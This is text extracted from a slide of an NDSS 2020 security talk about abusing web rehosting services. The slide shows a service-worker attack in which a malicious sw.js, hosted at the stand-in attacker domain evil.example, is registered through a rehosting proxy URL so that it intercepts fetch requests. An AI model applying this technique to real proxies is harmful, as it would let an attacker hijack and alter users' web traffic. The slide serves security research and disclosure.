 27th Annual Network and Distributed System
Security Symposium
NDSS
SYMPOSIUM/2020
SW Script and Register Page
https://evil.example/
register.html
sw.js
self.addEventListener('fetch', function(event) {
customizeResponse(fetch(event.request));
return;
});
sw.js
<script>
navigator.serviceWorker.register('https://rehosted.example/
?url=https://evil.example/sw.js');
</script>
register.html
Works
“https://rehosted.example/?url=https://evil.example/register.html”
22
NDSS
SYMPOSIUM
Hosted by:
Internet
Society